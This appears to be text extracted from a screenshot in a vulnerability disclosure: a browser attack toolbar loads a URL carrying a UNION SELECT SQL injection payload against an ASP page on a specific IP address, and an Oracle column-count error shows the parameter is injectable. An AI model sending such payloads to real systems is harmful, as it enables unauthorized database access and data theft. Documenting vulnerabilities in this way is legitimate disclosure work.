 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://122.224.96.66/wappda.asp?Method=GET&Name=560001115481' union select '1','2 from empall--
Split URL
Execute
Enable Post data Enable Referrer
OraOLEDB 错误 '80040e14'
ORA-01789: 查询块具有不正确的结果列数
/wappda.asp 行 28
www.wooyun.org